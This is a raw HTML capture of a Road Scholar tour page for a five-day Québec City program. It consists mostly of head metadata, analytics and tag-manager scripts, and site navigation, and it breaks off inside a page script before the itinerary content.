

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/18996/Independent-City-Discoveries-Qu-bec-City?ite=6015&ito=741&itq=ad99803b-ae7c-4e27-b675-fdf2bb6160d6&itx%5Bidio%5D=34246670
body_size: 145985
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Independent City Discoveries: Qu&#xE9;bec City" />
        <meta property="idio:destination" content="Qu&#xE9;bec" /> 
        <meta property="idio:primaryTag" content="Regional Studies" />
        <meta property="idio:programDestination" content="Qu&#xE9;bec" />
        <meta property="idio:programPrimaryTag" content="Regional Studies" />
        <meta property="idio:programStartingPrice" content="1449" />
        <meta property="idio:programNumber" content="18996" />
        <meta property="idio:programDuration" content="5 days" />
        <meta property="idio:programHideActivityLevel" />
        <meta property="idio:programActivityLevel" content="Let&#x27;s Go!" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="5" />
        <meta property="idio:programSoldOut" content="False" />
        <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/18996-Independent-City-Discoveries-Quebec-City-cafe-LgHoz.jpg/Zz0wNjNmNzJhZWZlMzgxMWVkYWMwNTc2YzBjNTc3YTkyYQ==" />
        <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/18996-Independent-City-Discoveries-Quebec-City-cafe-LgHoz.jpg/Zz0wNjNmNzJhZWZlMzgxMWVkYWMwNTc2YzBjNTc3YTkyYQ==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/18996/Independent-City-Discoveries-Qu-bec-City" />
        <meta property="og:title" content="Independent City Discoveries: Qu&#xE9;bec City | Road Scholar" />
        <meta name="keywords" content="Quebec, Quebec City, Quebecois Culture, Explore Quebec, French Canadian Culture" />
        <meta property="og:description" content="Immerse yourself in Old World charm as you enjoy an insider&#x2019;s perspective on the traditions, cuisine, architecture and culture of Qu&#xE9;bec &#x2014; North America&#x2019;s only walled city." />
        <meta name="description" content="Immerse yourself in Old World charm as you enjoy an insider&#x2019;s perspective on the traditions, cuisine, architecture and culture of Qu&#xE9;bec &#x2014; North America&#x2019;s only walled city." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8501">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/18996/Independent-City-Discoveries-Qu-bec-City" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"ebff5c8cc46141bb81f6bed7edf735df","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"ebff5c8cc46141bb81f6bed7edf735df"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '2058d2f7-f5c5-40a0-9e8d-43a9b4390d65'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 15:58:49 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber.includes('23231')) {
